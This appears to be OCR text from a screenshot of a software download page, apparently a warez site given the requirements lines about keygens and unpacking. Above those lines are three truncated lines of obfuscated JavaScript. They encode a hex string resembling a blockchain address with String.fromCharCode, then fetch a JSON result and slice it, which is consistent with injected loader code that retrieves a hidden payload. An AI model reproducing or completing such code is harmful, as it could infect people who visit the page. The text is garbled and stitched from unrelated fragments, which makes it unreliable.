
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack